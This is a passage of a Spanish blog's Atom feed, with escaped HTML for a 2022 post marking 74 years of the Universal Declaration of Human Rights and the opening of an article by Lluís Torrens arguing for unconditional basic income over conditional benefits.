center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8433531965172657982\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8433531965172657982?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8433531965172657982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8433531965172657982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/12\/renta-basica-incondicional-y-derechos.html","title":"Renta Básica Incondicional y Derechos Humanos"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6linWacZZTchu9ZiFrAgTRh0HxF3yB8Vf0O1p_3WedEuSMOZFQa22iCBCdkz_mIKo5k6ZTv3Vg8YFeRZn2rQUDpLgdXfj2kcur8_g8q3XhKyeewHJzhM6IjVcQOHwNZsKInrlpiFqwf9UoIQbPZGGZPGOCy22OxcK19VT4Qb6_-Z_EeBSfDKvAKgQrQ\/s72-c\/Logo-ICE-2020-HD-720x700.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-825751698233744427"},"published":{"$t":"2022-12-07T15:00:00.019+01:00"},"updated":{"$t":"2022-12-07T15:00:00.270+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desapariciones Forzadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ecología"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LGTBIQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"}],"title":{"type":"text","$t":"74 años de la Declaración de DDHH  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89JG9SS0BIc1z4U1RSvc4N5qfap8EaOAzmnH-tNgF7FuOMvBgAAotcLpvkvaN7QWAMSF_Pq3l6VGRnkEi45s6U2qtO36WOEb5djMdJHQjorqX_B4u97fY6jU9YghdQ08hebgjuMeRody_BlKtsuCMMrmY_2zduqA6FtFyBfRvg-SkVAm2zw4730-ljg\/s1024\/image1024x768.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89JG9SS0BIc1z4U1RSvc4N5qfap8EaOAzmnH-tNgF7FuOMvBgAAotcLpvkvaN7QWAMSF_Pq3l6VGRnkEi45s6U2qtO36WOEb5djMdJHQjorqX_B4u97fY6jU9YghdQ08hebgjuMeRody_BlKtsuCMMrmY_2zduqA6FtFyBfRvg-SkVAm2zw4730-ljg\/s320\/image1024x768.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E74 años de la Declaración de DDHH \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cblockquote\u003EONU: El lema de este año para el Día de los Derechos Humanos es \"Dignidad, libertad y justicia para todos\". \u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1559064548\" data-words=\"1011\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"\u003Ci\u003ENo cabe ninguna duda que tenemos que recuperar la \nuniversalidad de los derechos humanos, la indivisibilidad de los mismos y\n encontrar una nueva energía que motive a los y las jóvenes de todo el \nmundo\u003C\/i\u003E.\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Volker Türk, Alto Comisionado de las Naciones Unidas para los Derechos Humanos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    El 10 de diciembre fue el día en que, en 1948, la Asamblea \nGeneral de las Naciones Unidas adoptó la Declaración Universal de \nDerechos Humanos, un documento histórico que proclama los derechos \ninalienables que corresponden a toda persona como ser humano, \nindependientemente de su raza, color, religión, sexo, idioma, opinión \npolítica o de otra índole, origen nacional o social, posición económica,\n nacimiento o cualquier otra condición. Está disponible en más de 500 \nlenguas y es el documento que más se ha traducido en todo el mundo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    ¿pero.. \u003Cstrong\u003Ese hace \u003Ci\u003ECUMPLIR\u003C\/i\u003E\u003C\/strong\u003E esa Declaración?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Este año la Axencia asturiana de cooperación y el Ayto de Xixón tienen una actividad conjunta el 10-D .\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Será a las 12 hrs en el CCAI de Xixón con la chilena \u003Cstrong\u003EFrancisca Rodríguez\u003C\/strong\u003E (que recibirá para ANAMURI el premio a la promoción de los DDHH), la guatemalteca \u003Cstrong\u003ENazaria Tum\u003C\/strong\u003E, y la colombiana \u003Cstrong\u003EClaudia García\u003C\/strong\u003E, y la música de \u003Cstrong\u003ESilvidos y Gemidos\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Por su parte el \u003Cstrong\u003EAyto de Langreo \u003C\/strong\u003E pospone su actividad para el \u003Cstrong\u003E16-D\u003C\/strong\u003E: se hará entrega del \u003Cstrong\u003EPremio a la Vida\u003C\/strong\u003E en el Cine Felgueroso a las 7, a la \u003Cstrong\u003EArticulación de Movimientos Sociales de Nicaragua\u003C\/strong\u003E, que será recibido por \u003Cstrong\u003ENeyma Hernández\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    En el caso de \"\u003Cstrong\u003ECastrillón polos \u003Ci\u003EDDHH\u003C\/i\u003E\u003C\/strong\u003E\u003Ci\u003E\"\u003C\/i\u003E la actividad central será el viernes 9, con las conferencias del presidente de Amnistía Internacional \u003Cstrong\u003EGonzalo Olmos\u003C\/strong\u003E, y de la asociación Paz y Solidaridad \u003Cstrong\u003EAna Mari García\u003C\/strong\u003E\n en el Valey: con los temas de \"Paz y gasto militar\", y \"la debida \ndiligencia en las empresas  en derechos humanos y ambientales\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    El día de los  Derechos Humanos,  las Naciones Unidas lanzarán \nuna campaña de un año de duración con el fin de promocionar y reconocer \nel \u003Cstrong\u003E75º aniversario de la Declaración Universal de Derechos Humanos \u003C\/strong\u003E\n (DUDH 75), el cual se celebrará el 10 de diciembre de 2023.  La campaña\n de un año de duración servirá para dar a conocer la DUDH centrándose en\n su legado, relevancia y activismo usando el lema «Dignidad, Libertad y \nJusticia para Todas las personas.»\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E   \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E En nuestro país…\u003C\/i\u003E  este año hay algo que nos ha preocupado \nespecialmente: la aparición de la guerra a las puertas de Europa. Una \nguerra que ha sacudido las conciencias de todos y de todas y que nos ha \nhecho revivir la crueldad, los desplazados, el sufrimiento de los más \ndébiles.  Exigimos que pare, que se abra un periodo de diálogo y que se \nencuentren soluciones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Pero no podemos olvidar que no es la única guerra. Existen otras \nguerras, guerras silenciadas que no ocupan la portada de los \ninformativos pero que viven la misma crueldad que la de Ucrania, pero \nson guerras más lejanas, de otros continentes y, seguramente, de otro \ncolor de piel. Es la hipocresía de la vieja Europa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Parece que es la guerra la que ha provocado esta profunda crisis \neconómica que nos está afectando. Pero no a todos. Las grandes \nmultinacionales y la banca no han recortado sus dividendos, los \nbeneficios que obtienen nos hacen sonrojar a todos menos a ellos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Tras la pandemia estuvimos convencidos que la sanidad, la \neducación y los servicios públicos esenciales que nos permitieron \nsobrellevarla iban a ser blindados, parecía esencial. Sin embargo, la \nrespuesta, tan solo unos meses después, ha sido una ola de \nprivatizaciones que están dejando a la sanidad pública sumida en una \ncrisis que estamos obligados a revertir. Nos jugamos la salud.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Estamos asistiendo a la aparición de nuevas formas de pobreza que\n se añaden a las ya existentes. Trabajadoras y trabajadores precarios \nque necesitan varios empleos para poder llegar a fin de mes. Un paro \nestructural que no cesa y que expulsa a miles de jóvenes de sus lugares \nde origen, incapaces de iniciar una vida independiente. El derecho al \ntrabajo y el derecho a una vivienda digna siguen siendo asignaturas \npendientes. Apelamos a la Renta Básica Universal como un recurso \nimprescindible.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    La ciudadanía asiste a la aparición de los nuevos neofascismos \nque han encontrado en la difusión de sus bulos y de sus mensajes \npopulistas un medio eficaz para crear confusión, para encontrar al \nenemigo en los y las más vulnerables. Son los terribles discursos del \nodio, y sus víctimas: los inmigrantes, las minorías, el colectivo lgtbiq\n y los derechos de la mujer. Discursos del odio que llevan a unos \ndelitos de odio que crecen día a día.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Se precisa denunciar cómo una sociedad diversa, tolerante y \nbasada en la convivencia se está convirtiendo en una sociedad racista, \nxenófoba, y violenta. No podemos permitirlo, queremos insistir en el \nartículo 1 de la Declaración Universal: todos los seres humanos nacen \nlibres e iguales en dignidad y derechos. No podemos olvidarlo, no \npodemos olvidar hacer frente a esos discursos del odio, tenemos que \npararlos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003E   La frontera sur \u003C\/strong\u003E sigue aportando imágenes \nbrutales. Muertos que no parecen importar a nadie y de los que nadie \nparece responsabilizarse. Años tras año se difunden datos  de esa \nrealidad, y hace falta seguir denunciando la crueldad de esa frontera, \nde todas las fronteras.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    La crisis del clima parece imparable y los datos la evidencian. \nUna crisis del clima que ya está provocando hambrunas y millones de \ndesplazados que más pronto que tarde estarán también ante la valla. Una \ncrisis del clima que sigue sin encontrar soluciones en las Cumbres \nInternacionales, más plegadas a los intereses económicos que a los de la\n ciudadanía y a los del propio planeta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    Sin embargo, asistimos ilusionados a una juventud que parece \nrebelarse, que pelea por su futuro, y a la que tenemos que apoyar \nincondicionalmente. Es su hora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    También la hora del feminismo en su lucha por la igualdad. Da la \nimpresión de que ecologismo y feminismo son actualmente valores que  \npermiten soñar en una sociedad mejor, y reforzamos estos brotes de \nesperanza que sustentan también el internacionalismo solidario.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\t\t\n\t\t\t\n\t\n\t\t\t\n\t\t\t\n\t\n\t\t\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"http:\/\/www.pachakuti.org\/spip.php?article1660\" target=\"_blank\"\u003Epachakuti.org\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/825751698233744427\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/825751698233744427?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/825751698233744427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/825751698233744427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/12\/74-anos-de-la-declaracion-de-ddhh.html","title":"74 años de la Declaración de DDHH  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89JG9SS0BIc1z4U1RSvc4N5qfap8EaOAzmnH-tNgF7FuOMvBgAAotcLpvkvaN7QWAMSF_Pq3l6VGRnkEi45s6U2qtO36WOEb5djMdJHQjorqX_B4u97fY6jU9YghdQ08hebgjuMeRody_BlKtsuCMMrmY_2zduqA6FtFyBfRvg-SkVAm2zw4730-ljg\/s72-c\/image1024x768.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6817586936798973055"},"published":{"$t":"2022-10-17T13:00:00.032+02:00"},"updated":{"$t":"2022-10-17T13:00:00.226+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La renta básica: receta mágica o cortar el nudo gordiano"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1pknhzTVczK5s3472oRyGtNqvXwfdt6gupfXp0a165P8_hMPQcvuWi5-qpEJwNRtcFpvVp5HKsRbqqeSTL9tRvD-UamBLKl3FejucgyTyvK-ViWPfHxw3dlIhQkyzxaDqEPOVvAkZp8PZkGfTuywFdm9kHqIQC4RFJG6rnVnjs-r66fwJFqQeychCw\/s583\/max-ernst-elephant-celebes-1921-oil-canvas-1254-x-1079-cm-tate-gallery-london.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"583\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1pknhzTVczK5s3472oRyGtNqvXwfdt6gupfXp0a165P8_hMPQcvuWi5-qpEJwNRtcFpvVp5HKsRbqqeSTL9tRvD-UamBLKl3FejucgyTyvK-ViWPfHxw3dlIhQkyzxaDqEPOVvAkZp8PZkGfTuywFdm9kHqIQC4RFJG6rnVnjs-r66fwJFqQeychCw\/s320\/max-ernst-elephant-celebes-1921-oil-canvas-1254-x-1079-cm-tate-gallery-london.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELa renta básica: receta mágica o cortar el nudo gordiano\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELluís Torrens\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\nNo cesan las noticias sobre el fracaso de las ayudas \ncondicionadas. Ahora con la inestimable ayuda de las nuevas tecnologías y\n la que parecía inexistente brecha digital. El palabro \u003Cem\u003E“non take up”\u003C\/em\u003E\n va metiéndose en la jerga de los expertos, conforme el no acceso a las \nprestaciones públicas es cada vez más evidente. Un problema que no \nexiste en la educación obligatoria ni en la sanidad universal (más allá \nde las listas de espera).El Ministerio de Inclusión, Seguridad Social y \nMigraciones \u003Ca href=\"https:\/\/www.eldiario.es\/economia\/autobus-ayuda-ong-medidas-llevar-ingreso-minimo-vital-140-000-nuevos-hogares_1_9612310.html\"\u003Efletará un autobús\u003C\/a\u003E\n para dar a conocer a lo largo y ancho del Reino el Ingreso Mínimo \nVital, del cual no se conoce cuántas familias lo están recibiendo (más 2\n de años después de su implantación solo se puede seguir la estadística \nde ejecución presupuestaria mensual, pero no el número de beneficiarios \nactuales), pero sí que ha alcanzado a muchas menos familias de las que \nse anunció. No se sabe por qué ocurre. De la misma manera que las \ncomunidades autónomas no sabían por qué la cobertura de sus rentas \nmínimas no alcanzaba ni al 10% de sus familias pobres.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETampoco se sabe por qué solo un tercio de los jóvenes han conseguido acceder \u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/actualidad\/2022\/10\/221011-ampliacion-bono-cultural-joven.html\"\u003Eal bono cultural\u003C\/a\u003E\n de 400 euros del ministerio del ramo. Bueno sí, parece que la mayoría \nde jóvenes (autodefinidos como nativos digitales) no saben o no pueden \nsacarse un certificado \u003Ca href=\"mailto:cl@ve\"\u003Ecl@ve\u003C\/a\u003E (sí, los mismos jóvenes que se financian masivamente con el sistema \u003Cem\u003Ebizum\u003C\/em\u003E) o que, cuando se lo han sacado, el sistema no funciona.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENo tenemos noticias tampoco de cuántos de las 2,7 millones de \nbeneficiarios potenciales anunciados por el gobierno habrán accedido al \ncheque de 200 euros para compensar el encarecimiento de los precios.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EY así podríamos seguir con las ayudas al alquiler de vivienda (para \njóvenes y para vulnerables) que se agotan en horas o días, los bonos \nenergéticos (veremos que ocurre con los anuncios de incremento del bono y\n de los colectivos beneficiarios, y cómo se gestiona que haya 6,5 \nmillones de clientes de gas en el mercado libre y solo 1,5 millones en \nel mercado regulado, el único que permite tener los precios controlados \npor el gobierno), las ayudas a las energías renovables (que salvo \nexcepciones solo van a beneficiar a las clases medias y altas \npropietarias de su vivienda); los incentivos a cambiar a vehículos \neléctricos, caros la mayoría y sin infraestructuras de carga… La lista \nes interminable y creciente y ahonda en la polarización de la sociedad \nde los tercios: un tercio con bienestar que accede a los ayudas no \nfocalizadas, un tercio pobre que no se entera o no tiene la capacidad de\n acceso a las ayudas y un tercio precario que navegando entre los dos \nextremos ya no sabe hacia dónde irá el péndulo.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa noticia del Ministerio de Inclusión, Seguridad Social y \nMigraciones sobre el autobús es significativa: dice el Ministerio que el\n problema del \u003Cem\u003Enon take up\u003C\/em\u003E es mundial, como si fuera una \npandemia. Desgraciadamente no se plantea cambiar el modelo, o al menos \nde manera radical. Ha empezado una tímida reforma para compatibilizar \nlas rentas obtenidas fuera del IMV con la propia prestación… pero con \nuna imposición marginal efectiva muy elevada a partir de un cierto nivel\n de ingresos que hace que más parece la aceptación de que con el IMV no \nse puede vivir que no avanzar hacia un modelo de incondicionalidad \navanzado que elimine o reduzca la trampa de la pobreza de la que \nadolecen los sistemas condicionados. Más bien podemos anticipar que \npuede favorecer el trabajo parcialmente irregular (la opción más \nbeneficiosa para la persona beneficiaria del IMV es trabajar \noficialmente a tiempo parcial por un importe que permita \ncompatibilizarlo con el ingreso oficial, y el resto cobrarlo en negro).\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECuando 